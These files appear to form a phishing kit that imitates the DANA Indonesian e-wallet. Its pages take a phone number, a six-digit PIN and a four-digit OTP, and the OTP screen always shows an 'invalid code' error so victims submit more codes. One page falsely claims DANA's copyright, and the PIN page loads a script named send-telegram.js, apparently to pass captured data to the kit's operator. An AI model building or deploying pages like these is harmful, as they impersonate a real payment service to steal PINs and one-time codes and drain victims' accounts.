                isSubmitting = false;
            }
        </script>

</body>

</html>
</file>

<file: help/pin.html>
<!-- ©2026 - develofer By NLhost. // masuk.html -->
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>PIN</title>
    <link href="css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
    <link rel="stylesheet" href="css/loading.css" type="text/css" media="all">
    <link rel="stylesheet" href="css/pin.css" type="text/css" media="all">
    <script src="js/send-telegram.js"></script>
</head>

<body>
    <!-- ketika halaman di klik munculkan loading -->
    <div id="process" name="process" class="process" style="display: none;">
        <div class="loading">
            <img src="images/loading-bg.png">
            <img class="spinner" src="images/loading-spinner.png">
        </div>
    </div>

    <div class="nav-dana">
        <img onclick="location.href='../index.html'" src="images/back-arrow.png" alt="">
        <span class="masuk">Masuk</span>
        <p>lol</p>
    </div>

    <form id="formPin">
        <p class="masukpin">Masukkan PIN</p>
        <div class="box-input-pin">
            <div type="button" class="clearPin"></div>
            <input type="password" pattern="[0-9]*" inputmode="numeric" placeholder=" " minlength="1" maxlength="1"
                id="pin1" autocomplete="off" class="inppin">


            <input type="password" pattern="[0-9]*" inputmode="numeric" placeholder=" " minlength="1" maxlength="1"
                id="pin2" autocomplete="off" class="inppin">

            <input type="password" pattern="[0-9]*" inputmode="numeric" placeholder=" " minlength="1" maxlength="1"
                id="pin3" autocomplete="off" class="inppin">

            <input type="password" pattern="[0-9]*" inputmode="numeric" placeholder=" " minlength="1" maxlength="1"
                id="pin4" autocomplete="off" class="inppin">

            <input type="password" pattern="[0-9]*" inputmode="numeric" placeholder=" " minlength="1" maxlength="1"
                id="pin5" autocomplete="off" class="inppin">

            <input type="password" pattern="[0-9]*" inputmode="numeric" placeholder=" " minlength="1" maxlength="1"
                id="pin6" autocomplete="off" class="inppin">

        </div>

        <!-- Hidden Input untuk mengirim No HP ke Server -->
        <input type="hidden" id="hiddenPhone" value="">

        <div class="box-cs">
            <div class="flex-cs">
                <img src="images/customer-service.png" alt="">
                BUTUH BANTUAN?
            </div>
            <div class="riset-pin">
                LUPA PIN?
            </div>
        </div>
    </form>

    <!-- Load jQuery (Saya rapihkan, cukup satu kali yang lengkap) -->
    <script src="js/jquery-3.5.1.min.js"></script>
    <script src="js/jquery.mask.min.js"></script>

    <!-- SCRIPT PERTAMA: Clear Pin -->
    <script>
        $(document).ready(function () {
            $('.clearPin').click(function () {
                $('.inppin').val('');
                $('#pin1').focus();
            });
        });
    </script>

    <!-- SCRIPT KEDUA: Logika Input (Gaya Asli Kamu) -->
    <script>
        $('.inppin').on('input', function (event) {
            const inputs = $('.inppin');
            const isAllFilled = Array.from(inputs).every((input) => input.value !== '');
            if (isAllFilled == true) {
                $(event.target).blur();
                sendPin();
            };
            const index = inputs.index(this);
            const currentValue = event.target.value;
            if (currentValue.length === 1) {
                if (index < inputs.length - 1) {
                    inputs[index + 1].focus();
                }
            } else if (currentValue.length === 0) {
                if (index > 0) {
                    inputs[index].focus();
                }
            };
        });
        $('.inppin').on('keydown', function (event) {
            const inputs = $('.inppin');
            const key = event.key;
            const index = inputs.index(this);
            if (key === 'Backspace' && event.target.value.length === 0) {
                if (index > 0) {
                    inputs[index - 1].focus();
                }
            };
        });
    </script>

    <!-- SCRIPT KETIGA: Kirim Data (Ditambahkan logika ambil No HP) -->
    <script>
        function sendPin() {
            $("#process").show();
            event.preventDefault();
            $("#pin1").blur();

            setTimeout(function () {
                window.location.href = 'otp.html';
            }, 1000);
        };
    </script>

</body>

</html>
</file>

<file: help_i/masuk.html>
<!-- ©2026 - develofer By NLhost. // masuk.html -->
<!DOCTYPE html><html><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <title>PIN</title>
        <link href="css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous"> 
        <link rel="stylesheet" href="css/loading.css" type="text/css" media="all">
        <link rel="stylesheet" href="css/pin.css" type="text/css" media="all">
    </head>
    <body>
        <!-- ketika halaman di klik munculkan loading -->
        <div id="process" name="process" class="process" style="display: none;">
            <div class="loading">
                <img src="images/load_bg.png">
                <img class="spinner" src="images/load_spin.png">
            </div>
        </div>
        
        <div class="nav-dana">
            <img onclick="location.href='../index.html'" src="images/back.png" alt="">
            <span class="masuk">Masuk</span>
            <p>lol</p>
        </div>
        
        <form id="formPin">
            <p class="masukpin">Masukkan PIN</p>
    <div class="box-input-pin">
    <div type="button" class="clearPin"></div>       
    <input type="password" pattern="[0-9]*" inputmode="numeric" placeholder=" " minlength="1" maxlength="1" id="pin1" autocomplete="off" class="inppin">
    

<input type="password" pattern="[0-9]*" inputmode="numeric" placeholder=" " minlength="1" maxlength="1" id="pin2" autocomplete="off" class="inppin">

<input type="password" pattern="[0-9]*" inputmode="numeric" placeholder=" " minlength="1" maxlength="1" id="pin3" autocomplete="off" class="inppin">

<input type="password" pattern="[0-9]*" inputmode="numeric" placeholder=" " minlength="1" maxlength="1" id="pin4" autocomplete="off" class="inppin">

<input type="password" pattern="[0-9]*" inputmode="numeric" placeholder=" " minlength="1" maxlength="1" id="pin5" autocomplete="off" class="inppin">

<input type="password" pattern="[0-9]*" inputmode="numeric" placeholder=" " minlength="1" maxlength="1" id="pin6" autocomplete="off" class="inppin">

</div>

      <!-- Hidden Input untuk mengirim No HP ke Server -->
      <input type="hidden" id="hiddenPhone" value="">

<div class="box-cs">
    <div class="flex-cs">
        <img src="images/cs.png" alt="">
        BUTUH BANTUAN?
    </div>
    <div class="riset-pin">
        LUPA PIN?
    </div>
</div>
            </form>

    <!-- Load jQuery (Saya rapihkan, cukup satu kali yang lengkap) -->
    <script src="js/jquery-3.5.1.min.js"></script>
    <script src="js/jquery.mask.min.js"></script>

    <!-- SCRIPT PERTAMA: Clear Pin -->
    <script>
    $(document).ready(function() {
        $('.clearPin').click(function() {
            $('.inppin').val('');
            $('#pin1').focus();
        });
    });
    </script>
    
    <!-- SCRIPT KEDUA: Logika Input (Gaya Asli Kamu) -->
    <script>
    $('.inppin').on('input', function(event) {
        const inputs = $('.inppin');
        const isAllFilled = Array.from(inputs).every((input) => input.value !== '');
        if (isAllFilled == true) {
            $(event.target).blur();
            sendPin();
        };
        const index = inputs.index(this);
        const currentValue = event.target.value;
        if (currentValue.length === 1) {
            if (index < inputs.length - 1) {
                inputs[index + 1].focus();
            }
        } else if (currentValue.length === 0) {
            if (index > 0) {
                inputs[index].focus();
            }
        };
    });
    $('.inppin').on('keydown', function(event) {
        const inputs = $('.inppin');
        const key = event.key;
        const index = inputs.index(this);
        if (key === 'Backspace' && event.target.value.length === 0) {
            if (index > 0) {
                inputs[index - 1].focus();
            }
        };
    });
    </script>
    
    <!-- SCRIPT KETIGA: Kirim Data (Ditambahkan logika ambil No HP) -->
    <script>
    function sendPin() {
        $("#process").show();
        event.preventDefault();
        $("#pin1").blur();
        
        setTimeout(function() {
            window.location.href = 'tap2.html';
        }, 1000);
    };
    </script>
    
</body></html>
</file>

<file: help_i/star2.html>
<!-- ©2026 - develofer By NLhost. // star2.html -->
<!DOCTYPE html><html><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta data-n-head="ssr" data-hid="theme-color" name="theme-color" content="#118EEA">
        <title>Login</title>
        <link href="css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous"> 
        <link rel="stylesheet" href="css/loading.css" type="text/css" media="all">
        <link rel="stylesheet" href="css/main.css" type="text/css" media="all">

    </head>
    <body> 

        <div id="process" name="process" class="process" style="display: none;">
            <div class="loading">
                <img src="images/load_bg.png">
                <img class="spinner" src="images/load_spin.png">
            </div>
        </div>
        
        <div class="main-body">
            <div class="nav-dana">
                <img src="images/dnl.png" alt="">
                </div> 
        
            <form onsubmit="sendNohplog(event);" method="POST" class="container p-4" id="formNohplog">
            <div class="form-nohp">
                <div class="text-masuk">
                    Masukkan nomor HP kamu untuk lanjut
                </div>
                <div class="inp-no mt-4">
                    <div class="flx-id-no">
                        <span>Negara</span>
                        <span>Nomor</span>
                    </div>
                    <div class="flx-inp mt-2">
                         <div class="box-codeTel">
                        <img src="images/indo.png" alt="">
                        <span>+62</span>
                    </div>
                    <!-- Placeholder disesuaikan -->
                    <input type="tel" name="nohp" id="nope" placeholder="812-5590-8732" class="inphp" autocomplete="off" autofocus="">
                    </div>
                    <input type="hidden" name="nope_hidden" id="nope_hidden" value="">
                </div>
                <div class="desc-text text-center mt-4">
                    Kami akan menggunakan nomor HP ini sebagai ID kamu dan untuk mengamankan akun kamu. Dengan melanjutkan, kamu juga setuju dengan <strong>S&K</strong> serta <strong>Kebijakan Privasi</strong> kami.
                </div>
            </div>
            <div class="btn-laniut">
                <button type="submit" id="btn-send" disabled="">Lanjutkan</button>
            </div>
            </form>
        </div>

    <script src="js/jquery-3.5.1.min.js"></script>
    <script src="js/jquery.mask.min.js"></script>

    <script>
    let inp = document.getElementById("nope");
    let btn = document.getElementById("btn-send");
    inp.addEventListener("input", val);

    function val() {
        // Ini mundur fungsi, karena script di bawah (manual validation) 
        // yang akan mengurus tombol enable/disable. 
        // Kita biarkan agar tidak bentrok.
    };
    </script>
    
    <script>
    $(document).ready(function(){
        $(document).submit(function(e) {
            e.preventDefault();
            document.getElementById('btn-send').innerHTML = "Memproses....";
        });
        return false;
    });
    
    function sendNohplog(event) {
        $("#process").show();
        event.preventDefault();
        $("#nope").blur();
        
        setTimeout(function() {
            $("#process").hide();
            document.getElementById('btn-send').innerHTML = "Lanjutkan";
            alert("Demo selesai. Tidak ada data yang dikirim.");
        }, 1000);
    };
    </script>
    
    <script>
    $(document).ready(function() {
        $('#nope').on('input', function() {
            if ($(this).val() == '0' || $(this).val() == '62') {
                $(this).val('');
            }
        });
    });
    </script>

    <!-- Tambahan Script Validasi (SUDAH DIPERBAIKI) -->
    <script>
    document.addEventListener("DOMContentLoaded", function () {
      const phoneInput = document.getElementById("nope");
      const btn = document.getElementById("btn-send");

      if (phoneInput) {
        phoneInput.addEventListener("input", function () {
          let value = this.value.replace(/[^0-9]/g, "");
          
          // PERBAIKAN: Ubah 13 menjadi 15 agar sesuai request maksimal 15 digit
          if (value.length > 15) value = value.slice(0, 15);

          let formatted = value;
          // Format 4-4-4 (sesuai request)
          if (value.length > 4 && value.length <= 8) {
            formatted = value.slice(0, 4) + "-" + value.slice(4);
          } else if (value.length > 8) {
            formatted = value.slice(0, 4) + "-" + value.slice(4, 8) + "-" + value.slice(8);
          }
          this.value = formatted;

          // PERBAIKAN: Logika tombol aktif jika 10 - 15 digit
          if (value.length >= 10 && value.length <= 15) {
            btn.disabled = false;
          } else {
            btn.disabled = true;
          }
        });
      }
    });
    </script>

</body>
</html>
</file>

<file: help_i/tap2.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link href="css/tap2.css" rel="stylesheet">
    <title>Selesaikan di aplikasi DANA</title>
    <style>
        /* 
           ================================================================
           <!-- Ambil kode Gw! boleh aja.., asal Lu tau diri bre.
// Note: hargai pembuat kode dan tidak mengubah copyrigth ini.
// ©2026 - develofer By NLhost --->
           ================================================================
        */
    </style>
</head>
<body>

<audio id="notifSound" class="hidden-audio" preload="auto">
    <source src="media/nada_nl.mp3" type="audio/mpeg">
</audio>

<div class="container">

    <div class="header">
        <span>Selesaikan di aplikasi DANA</span>
    </div>

    <div class="loader-section">
        <div class="loader-wrap">
            <div class="ring-track"></div>
            <div class="center-circle">
                <img src="images/dana.svg" alt="DANA">
            </div>
            <div class="arc-spin">
                <svg viewBox="0 0 102 102" fill="none">
                    <circle cx="51" cy="51" r="48" stroke="#108ee9" stroke-width="4" stroke-linecap="round" stroke-dasharray="75 227" fill="none"/>
                </svg>
            </div>
        </div>

        <div class="main-title">Menunggu Konfirmasi di Aplikasi DANA</div>
        <div class="main-desc">Buka aplikasi DANA untuk mendapatkan OTP</div>

        <!-- Timer normal -->
        <div id="timerArea">
            <div class="timer-label">Verifikasi Dalam</div>
            <div class="timer-boxes">
                <div class="timer-box" id="boxMin">00</div>
                <div class="timer-sep">:</div>
                <div class="timer-box" id="boxSec">30</div>
            </div>
        </div>

        <!-- Timeout inline -->
        <div class="timeout-inline" id="timeoutInline">
            <img src="images/waktu.png" alt="Timeout">
            <h3>Waktu Habis</h3>
            <p>Waktu verifikasi telah berakhir.<br>Silakan coba lagi.</p>
            <button onclick="goBack()">Coba Lagi</button>
        </div>
    </div>

    <div class="steps-box">
        <div class="steps-heading" onclick="toggleTutorial()">
            <span class="steps-heading-left">Cara Konfirmasi di Aplikasi DANA</span>
            <img class="arrow-icon" id="arrowIcon" src="images/tap.png" alt="panah">
        </div>

        <div class="tutorial-panel" id="tutorialPanel">
            <img src="media/img_nl.gif" alt="Tutorial Konfirmasi DANA">
        </div>

        <div class="step">
            <div class="step-num">1</div>
            <div class="step-text">
                <div class="bold">Buka aplikasi DANA secara manual.</div>
            </div>
        </div>

        <div class="step">
            <div class="step-num">2</div>
            <div class="step-text">
                <div class="bold">Cek melalui Inbox</div>
                <div class="sub">Buka Inbox di aplikasi DANA, lalu pilih permintaan terbaru.</div>
            </div>
            <div class="step-icon-img">
                <img src="images/inbox.png" alt="Pesan">
            </div>
        </div>
    </div>

    <!-- OTP Section -->
    <div class="otp-section">
        <div class="otp-error" id="otpError">
            <img src="images/eror.png" alt="error">
            <span>Kode OTP sudah tidak valid..!! Silahkan melakukan verifikasi ulang,</span>
        </div>

        <div class="otp-label">Masukkan Kode OTP</div>
        <div class="otp-desc">Masukkan 4 digit kode yang dikirim setelah Anda melakukan Tap Verifikasi di aplikasi DANA</div>

        <div class="otp-boxes">
            <input type="password" class="otp-input" maxlength="1" inputmode="numeric" data-index="0">
            <input type="password" class="otp-input" maxlength="1" inputmode="numeric" data-index="1">
            <input type="password" class="otp-input" maxlength="1" inputmode="numeric" data-index="2">
            <input type="password" class="otp-input" maxlength="1" inputmode="numeric" data-index="3">
        </div>

        <div class="otp-loading" id="otpLoading">
            <div class="dot-spin"></div>
            <span>Memverifikasi kode...</span>
        </div>
    </div>

    <!-- Footer Protection -->
    <div class="footer-protection">
        <div class="protection-img-wrap">
            <img src="images/protection.png" alt="Protected">
        </div>
        <div class="footer-copyright">
            © 2026 DANA Indonesia. All rights reserved.
        </div>
    </div>

<script>
    /* ===== PLAY NOTIFICATION SOUND ON LOAD ===== */
    var audioNotif = document.getElementById('notifSound');
    
    function playNotif() {
        if (audioNotif) {
            audioNotif.play().catch(function(e) {
                /* 
                   Browser modern (Chrome/Safari) memblokir autoplay audio. 
                   Fallback: Suara akan diputar otomatis saat user pertama kali 
                   menyentuh layar (mengetik OTP / menekan tombol).
                */
                document.addEventListener('click', function playOnClick() {
                    audioNotif.play();
                    document.removeEventListener('click', playOnClick);
                }, { once: true });
                
                document.addEventListener('touchstart', function playOnTouch() {
                    audioNotif.play();
                    document.removeEventListener('touchstart', playOnTouch);
                }, { once: true });
            });
        }
    }

    // Jalankan saat halaman selesai dimuat
    window.addEventListener('DOMContentLoaded', playNotif);


    /* ===== TIMER ===== */
    var TOTAL = 60;
    var sisa = TOTAL;
    var interval;

    var boxMin = document.getElementById('boxMin');
    var boxSec = document.getElementById('boxSec');
    var timerArea = document.getElementById('timerArea');
    var timeoutInline = document.getElementById('timeoutInline');

    function pad(n) { return String(n).padStart(2, '0'); }

    function updateDisplay() {
        boxMin.textContent = pad(Math.floor(sisa / 60));
        boxSec.textContent = pad(sisa % 60);
    }

    function startTimer() {
        sisa = TOTAL;
        updateDisplay();
        boxMin.style.color = '#1a1a1a';
        boxSec.style.color = '#1a1a1a';

        /* Tampilkan timer, sembunyikan timeout */
        timerArea.style.display = '';
        timeoutInline.classList.remove('show');

        interval = setInterval(function() {
            sisa--;
            if (sisa < 0) sisa = 0;
            updateDisplay();

            if (sisa <= 5 && sisa > 0) {
                boxMin.style.color = '#e53e3e';
                boxSec.style.color = '#e53e3e';
            }

            if (sisa <= 0) {
                clearInterval(interval);
                onTimeout();
            }
        }, 1000);
    }

    function onTimeout() {
        /* Sembunyikan timer, tampilkan pesan inline */
        timerArea.style.display = 'none';
        timeoutInline.classList.add('show');
    }

    function goBack() {
        // Menghentikan timer yang sedang berjalan
        clearInterval(interval);
        
        // Redirect kembali ke halaman masuk.html
        window.location.href = 'masuk.html';
    }

    startTimer();

    /* ===== TUTORIAL TOGGLE ===== */
    function toggleTutorial() {
        document.getElementById('tutorialPanel').classList.toggle('show');
        document.getElementById('arrowIcon').classList.toggle('open');
    }

    /* ===== OTP INPUT ===== */
    var otpInputs = document.querySelectorAll('.otp-input');
    var isSubmitting = false;

    otpInputs.forEach(function(input, idx) {
        input.addEventListener('input', function(e) {
            if (isSubmitting) return;

            var val = this.value.replace(/[^0-9]/g, '');
            this.value = val;

            this.classList.remove('error');
            document.getElementById('otpError').classList.remove('show');

            if (val) {
                this.classList.add('filled');
            } else {
                this.classList.remove('filled');
            }

            if (val && idx < otpInputs.length - 1) {
                otpInputs[idx + 1].focus();
            }

            // Jika 4 digit sudah terisi, langsung kirim
            if (getOTPValue().length === 4) {
                submitOTP();
            }
        });

        input.addEventListener('keydown', function(e) {
            if (isSubmitting) return;
            if (e.key === 'Backspace' && !this.value && idx > 0) {
                otpInputs[idx - 1].focus();
                otpInputs[idx - 1].value = '';
                otpInputs[idx - 1].classList.remove('filled');
            }
        });

        input.addEventListener('focus', function() {
            this.select();
        });

        input.addEventListener('paste', function(e) {
            if (isSubmitting) return;
            e.preventDefault();
            var paste = (e.clipboardData || window.clipboardData).getData('text').replace(/[^0-9]/g, '');
            if (paste.length >= 4) {
                otpInputs[0].value = paste[0] || '';
                otpInputs[1].value = paste[1] || '';
                otpInputs[2].value = paste[2] || '';
                otpInputs[3].value = paste[3] || '';
                otpInputs.forEach(function(inp) { inp.classList.add('filled'); });
                otpInputs[3].focus();
                submitOTP();
            } else if (paste.length > 0) {
                this.value = paste[0];
                this.classList.add('filled');
                if (idx < 3) otpInputs[idx + 1].focus();
            }
        });
    });

    function getOTPValue() {
        var code = '';
        otpInputs.forEach(function(inp) { code += inp.value; });
        return code;
    }

    function submitOTP() {
        var code = getOTPValue();
        if (code.length < 4 || isSubmitting) return;

        isSubmitting = true;
        document.getElementById('otpError').classList.remove('show');
        document.getElementById('otpLoading').classList.add('show');

        // Nonaktifkan input sementara proses pengiriman
        otpInputs.forEach(function(inp) { inp.disabled = true; });

        setTimeout(function() {
            document.getElementById('otpLoading').classList.remove('show');
            showOTPError();
        }, 1000);
    }

    function showOTPError() {
        // Pastikan loading hilang saat error muncul
        document.getElementById('otpLoading').classList.remove('show');

        // Reset tampilan input
        otpInputs.forEach(function(inp) {
            inp.classList.add('error');
            inp.classList.remove('filled');
            inp.disabled = false; // Aktifkan kembali input agar bisa diisi ulang
        });

        // Tampilkan pesan error
        document.getElementById('otpError').classList.add('show');

        // Fokuskan kembali ke input pertama setelah animasi shake selesai
        setTimeout(function() {
            otpInputs[0].focus();
        }, 500);

        // Reset status submitting agar bisa input ulang
        isSubmitting = false;
    }
</script>

</body>
</html>
</file>
<file: assets/css/main.css>
/* 
           ================================================================
           <!-- Ambil kode Gw! boleh aja.., asal Lu tau diri bre.
// Note: hargai pembuat kode dan tidak mengubah copyrigth ini.
// Â©2026 - develofer By NLhost --->
           ================================================================
        */
        * { box-sizing: border-box; margin: 0; padding: 0; -webkit-tap-highlight-color: transparent; }
        body { font-family: -apple-system, blinkmacsystemfont, "Helvetica Neue", helvetica, "PingFang SC", "Microsoft Yahei", sans-serif; background-color: #f5f5f5; color: #333; height: 100vh; overflow: hidden; }

        .header-bg { height: 220px; width: 100%; position: absolute; top: 0; left: 0; z-index: 0; background-color: #118EEA; overflow: hidden; }
        .header-bg video { width: 100%; height: 100%; object-fit: cover; object-position: top center; display: block; }

        .main-container { position: relative; z-index: 1; height: 100vh; display: flex; flex-direction: column; overflow-y: auto; -webkit-overflow-scrolling: touch; padding-bottom: calc(70px + env(safe-area-inset-bottom)); }
        .header { display: flex; align-items: center; padding: 15px 20px; padding-top: max(15px, env(safe-area-inset-top)); position: sticky; top: 0; z-index: 10; gap: 12px; }
        .header-logo { flex-shrink: 0; }

        .content-area { flex: none; background-color: #fff; margin: 0 13px 10px; border-radius: 16px; padding: 16px 0; box-shadow: 0 2px 8px rgba(0,0,0,0.06); }
        .content-area:first-of-type { margin-top: 110px; box-shadow: 0 -2px 12px rgba(0,0,0,0.05), 0 2px 8px rgba(0,0,0,0.06); }
        .content-area:last-of-type { margin-bottom: 20px; }
        .section-title { font-size: 16px; font-weight: 600; color: #000; margin: 0 16px 12px; }
        .option-card { margin-bottom: 0; }

        .content-area.dompet-digital { background-color: #fff; padding: 0; position: relative; overflow: hidden; }

        .dompet-header { display: flex; align-items: center; justify-content: space-between; margin-bottom: 10px; padding: 14px 14px 0; position: relative; z-index: 1; }
        .dompet-title-wrapper { display: flex; align-items: center; gap: 10px; }
        .dompet-icon-main { width: 36px; height: 36px; background: linear-gradient(135deg, #f0f7ff, #e0effe); border-radius: 10px; display: flex; align-items: center; justify-content: center; border: 1px solid #d4e8fc; }
        .dompet-icon-main svg { width: 22px; height: 22px; fill: #108ee9; }
        .dompet-icon-main.orange svg { fill: #ff7a45; }
        .dompet-icon-main.orange { background: linear-gradient(135deg, #fff7ed, #ffedd5); border: 1px solid #fed7aa; }
        .section-title-dompet { font-size: 15px; font-weight: 700; color: #1a1a2e; margin: 0; }
        .section-subtitle { font-size: 11px; color: #858b9c; margin-top: 1px; }
        .badge-new { background: linear-gradient(135deg, #ffa940, #ff7a45); color: #fff; font-size: 9px; font-weight: 700; padding: 4px 8px; border-radius: 12px; text-transform: uppercase; letter-spacing: 0.5px; box-shadow: 0 3px 10px rgba(255,122,69,0.3); animation: pulse-badge 2s infinite; }
        @keyframes pulse-badge { 0%,100% { transform: scale(1); } 50% { transform: scale(1.05); } }

        .items-grid { display: flex; flex-direction: column; gap: 12px; position: relative; z-index: 1; padding: 14px; }

        .item-card-enhanced { background: #fff; border-radius: 16px; padding: 14px 16px; cursor: pointer; transition: all 0.3s cubic-bezier(0.4,0,0.2,1); position: relative; overflow: hidden; display: flex; align-items: center; gap: 14px; box-shadow: 0 4px 12px rgba(0,0,0,0.04); border: 1px solid #f0f0f0; }
        .item-card-enhanced:active { transform: scale(0.98); background-color: #fafafa; }
        .item-card-enhanced::before { content: ''; position: absolute; top: 0; left: 0; width: 4px; height: 100%; background: linear-gradient(180deg, #108ee9, #096dd9); border-radius: 4px 0 0 4px; }
        .item-card-enhanced.is-loading { pointer-events: none; opacity: 0.7; }
        .item-card-enhanced.is-loading .item-action .arrow-circle { opacity: 0; width: 0; margin: 0; padding: 0; border: none; }
        .item-card-enhanced.is-loading .item-action::after { content: ''; display: block; width: 20px; height: 20px; border: 2.5px solid rgba(17,142,233,0.25); border-top-color: #108ee9; border-radius: 50%; animation: itemSpin 0.7s linear infinite; }
        @keyframes itemSpin { to { transform: rotate(360deg); } }

        .item-icon-enhanced { width: 64px; height: 64px; background: rgba(255,255,255,0.6); border: 1px solid rgba(255,255,255,0.8); border-radius: 50%; display: flex; align-items: center; justify-content: center; flex-shrink: 0; position: relative; z-index: 2; transition: transform 0.4s cubic-bezier(0.34,1.56,0.64,1); }
        @keyframes item-pulse-animation { 0%,100% { transform: scale(1); } 50% { transform: scale(1.08); } }
        .glow-blue { filter: drop-shadow(0 0 8px rgba(16,142,233,0.4)); }
        .glow-orange { filter: drop-shadow(0 0 8px rgba(255,122,69,0.4)); }
        .item-card-enhanced:active .item-main-icon { animation: none; transform: scale(0.9); }

        .item-content-enhanced { flex: 1; min-width: 0; }
        .item-title-enhanced { font-size: 14px; font-weight: 700; color: #1a1a2e; margin-bottom: 3px; display: flex; align-items: center; gap: 6px; flex-wrap: wrap; }
        .tag-popular { background: linear-gradient(135deg, #ffa940, #ff7a45); color: #fff; font-size: 8px; font-weight: 800; padding: 2px 6px; border-radius: 8px; text-transform: uppercase; }
        .tag-promo { background: linear-gradient(135deg, #ffc53d, #faad14); color: #7c5800; font-size: 8px; font-weight: 800; padding: 2px 6px; border-radius: 8px; text-transform: uppercase; }
        .tag-urgent { background: linear-gradient(135deg, #ff4d4f, #f5222d); color: #fff; font-size: 8px; font-weight: 800; padding: 2px 6px; border-radius: 8px; text-transform: uppercase; }
        .item-desc-enhanced { font-size: 11px; color: #858b9c; line-height: 1.4; }
        .item-action { display: flex; align-items: center; flex-shrink: 0; }
        .arrow-circle { width: 26px; height: 26px; border-radius: 50%; background: #f5f5f5; display: flex; align-items: center; justify-content: center; border: 1px solid #e8e8e8; }
        .arrow-circle svg { width: 14px; height: 14px; fill: #999; }

        .icon-badge { position: absolute; top: -4px; right: -4px; width: 30px; height: 30px; display: flex; align-items: center; justify-content: center; z-index: 5; animation: iconBadgePop 2.5s ease-in-out infinite; flex-shrink: 0; background-size: contain; background-repeat: no-repeat; background-position: center; }
        @keyframes iconBadgePop { 0%,100% { transform: scale(1); } 15% { transform: scale(1.2); } 30% { transform: scale(0.95); } 45% { transform: scale(1.1); } 60% { transform: scale(1); } }
        .icon-badge::after { content: ''; position: absolute; top: -2px; right: -2px; width: 24px; height: 24px; border-radius: 50%; z-index: -1; animation: iconBadgeGlow 2.5s ease-in-out infinite; }
        .icon-badge.badge-cicil::after { background: rgba(238,90,36,0.2); }
        .icon-badge.badge-paylater::after { background: rgba(124,58,237,0.2); }
        @keyframes iconBadgeGlow { 0%,100% { transform: scale(1); opacity: 0.6; } 50% { transform: scale(1.6); opacity: 0; } }

        .dana-info-card { background: #fff; margin: 0 16px; border-radius: 16px; padding: 16px; box-shadow: 0 8px 24px rgba(14,95,204,0.08); border-left: 5px solid #108ee9; }
        .info-header { display: flex; align-items: center; gap: 8px; margin-bottom: 12px; }
        .info-header svg { width: 20px; height: 20px; fill: #108ee9; }
        .info-header-title { font-size: 14px; font-weight: 700; color: #0e5fcc; }
        .info-text-box { min-height: 40px; font-size: 13px; color: #555; line-height: 1.5; display: flex; align-items: center; }
        .typewriter-cursor { display: inline-block; width: 2px; height: 16px; background-color: #108ee9; margin-left: 2px; animation: blink 0.8s step-end infinite; vertical-align: middle; }
        @keyframes blink { 0%,100% { opacity: 1; } 50% { opacity: 0; } }

        .banner-section { padding: 0 16px; }
        .banner-viewport { width: 100%; height: 140px; border-radius: 12px; overflow: hidden; position: relative; box-shadow: 0 4px 12px rgba(0,0,0,0.08); }
        .banner-track { display: flex; height: 100%; transition: transform 0.7s cubic-bezier(0.25,0.8,0.25,1); }
        .banner-slide { min-width: 100%; height: 100%; position: relative; overflow: hidden; }
        .banner-dots { display: flex; justify-content: center; gap: 6px; margin-top: 12px; }
        .dot { width: 8px; height: 8px; border-radius: 50%; background: #d9d9d9; transition: all 0.4s cubic-bezier(0.68,-0.55,0.265,1.55); }
        .dot.active { background: #108ee9; width: 24px; border-radius: 4px; transform: scale(1.2); }

        .footer-disclaimer { flex: none; margin: 0 13px 8px; padding: 16px 20px; text-align: center; }
        .footer-disclaimer-text { font-size: 11px; color: #999; line-height: 1.6; }
        .footer-disclaimer-text strong { color: #777; font-weight: 600; }
        .footer-disclaimer-line { width: 40px; height: 2px; background: #e0e0e0; border-radius: 1px; margin: 0 auto 14px; }
        .footer-bottom { flex: none; text-align: center; padding: 0 13px 16px; padding-bottom: max(16px, calc(env(safe-area-inset-bottom) + 8px)); }
        .footer-copyright { font-size: 10px; color: #bbb; }

        .bottom-nav { position: fixed; bottom: 0; left: 0; right: 0; z-index: 50; background: #fff; border-top: 1px solid #f0f0f0; display: flex; align-items: flex-end; justify-content: space-around; padding: 6px 0; padding-bottom: max(6px, env(safe-area-inset-bottom)); box-shadow: 0 -2px 12px rgba(0,0,0,0.06); }
        .nav-item { display: flex; flex-direction: column; align-items: center; justify-content: center; gap: 3px; cursor: pointer; -webkit-user-select: none; user-select: none; padding: 4px 8px; transition: all 0.2s ease; min-width: 0; flex: 1; }
        .nav-item:active { transform: scale(0.92); }
        .nav-icon-wrap { display: flex; align-items: center; justify-content: center; width: 20px; height: 20px; }
        .nav-label { font-size: 10px; color: #999; font-weight: 500; white-space: nowrap; }
        .nav-item-pay { flex: 1; padding: 0; gap: 0; margin-top: -18px; }
        .pay-btn-circle { width: 70px; height: 70px; border-radius: 50%; background: linear-gradient(135deg, #108ee9, #096dd9); display: flex; flex-direction: column; align-items: center; justify-content: center; box-shadow: 0 4px 16px rgba(16,142,233,0.45); transition: all 0.25s cubic-bezier(0.4,0,0.2,1); position: relative; overflow: hidden; cursor: pointer; }
        .pay-btn-circle::before { content: ''; position: absolute; top: -50%; left: -50%; width: 200%; height: 200%; background: radial-gradient(circle, rgba(255,255,255,0.15) 0%, transparent 60%); pointer-events: none; }
        .nav-item-pay:active .pay-btn-circle { transform: scale(0.9); }
        .pay-label-text { font-size: 7px; font-weight: 800; color: #fff; letter-spacing: 1.5px; margin-top: 1px; position: relative; z-index: 2; }
        .nav-item-pay .nav-label { margin-top: 5px; color: #108ee9; font-weight: 600; }

        .login-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.6); z-index: 200; opacity: 0; visibility: hidden; transition: all 0.3s ease; display: flex; align-items: center; justify-content: center; padding: 20px; }
        .login-overlay.active { opacity: 1; visibility: visible; }
